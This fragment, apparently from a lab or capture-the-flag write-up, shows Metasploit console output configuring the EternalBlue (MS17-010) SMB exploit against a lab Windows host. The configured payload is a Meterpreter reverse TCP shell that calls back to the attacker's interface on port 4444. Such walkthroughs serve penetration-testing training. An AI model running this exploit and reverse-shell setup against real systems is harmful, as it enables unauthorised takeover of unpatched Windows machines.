 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs